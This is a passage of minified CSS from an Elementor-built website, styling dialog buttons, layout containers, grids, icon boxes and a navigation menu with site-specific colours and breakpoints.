.dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-google_maps,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-6538{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-6538 input:not([type=button]):not([type=submit]),.elementor-kit-6538 textarea{border-style:solid;border-width:1px;border-radius:5px 5px 5px 5px;padding:15px 30px 15px 20px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:10px}.elementor-element{--widgets-spacing:10px 10px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,rgba(194,203,210,.33) 0,#fff 100%)}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container{max-width:1400px}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{background-color:#2a809B00;margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:left}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:379px;max-width:100%;height:109px;object-fit:fill;opacity:1;filter:brightness( 68% ) contrast( 126% ) saturate( 200% ) blur( 0px ) hue-rotate( 0deg );border-radius:0 0 0 0;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-7660a208:hover img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-between;align-items:space-between}.elementor-6550 .elementor-element.elementor-element-1860b63e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2a809B00}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-background-overlay{background-color:#2a809B00;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-3d776d71{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-3d776d71.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-c163acc{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-c163acc.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-d57fe0c{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-d57fe0c.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly}.elementor-6550 .elementor-element.elementor-element-4064df78:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#012c6d}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-4064df78{border-style:solid;border-width:3px 0 0;border-color:#bf9f00;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-324b74a7>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle{margin-right:auto}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#ffffff;padding-left:25px;padding-right:25px;padding-top:19px;padding-bottom:19px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:focus,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:hover{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown{background-color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle:hover,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000;background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-item,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-sub-item{font-weight:500}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-4a42610c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:11px;--grid-row-gap:9px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c>.elementor-widget-container{background-color:transparent;padding:0 40px 0 0;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%)}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}@media(max-width:1024px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:0 20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:100%;max-width:100%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:30px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title 